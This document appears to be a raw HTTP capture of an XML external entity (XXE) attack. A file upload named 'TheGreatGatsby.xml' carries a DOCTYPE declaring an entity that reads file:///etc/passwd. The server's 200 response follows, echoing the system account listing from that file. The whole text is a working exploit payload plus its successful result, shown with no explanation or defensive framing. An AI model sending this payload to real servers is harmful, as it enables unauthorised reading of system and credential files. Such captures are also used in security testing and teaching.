 -----------------------------2168388553121169804413179496
Content-Disposition: form-data; name="file"; filename="TheGreatGatsby.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
-----------------------------2168388553121169804413179496--
HTTP/1.1 200 OK
Date: Fri, 31 May 2024 11:57:03 GMT
Server: Apache/2.4.58 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1175
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin